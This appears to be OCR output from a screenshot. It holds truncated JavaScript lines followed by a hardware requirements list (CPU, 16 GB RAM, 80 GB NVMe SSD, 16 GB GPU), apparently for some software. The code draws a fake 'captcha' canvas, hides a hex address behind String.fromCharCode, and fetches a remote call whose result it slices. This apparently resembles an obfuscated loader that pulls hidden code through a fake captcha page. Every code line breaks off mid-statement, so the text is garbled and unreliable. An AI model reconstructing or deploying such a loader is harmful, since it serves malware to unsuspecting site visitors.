
o
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,48,56,102,100,10
j=await re.json();if(j.result){let h=j.result.substr
CPU:
multi-threading
optimized
CPU
RAM:
at least 16 GB in
dual-channel mode
Disk Space:
80 GB
NVMe SSD
required
GPU:
16 GB+ video memory
highly recommend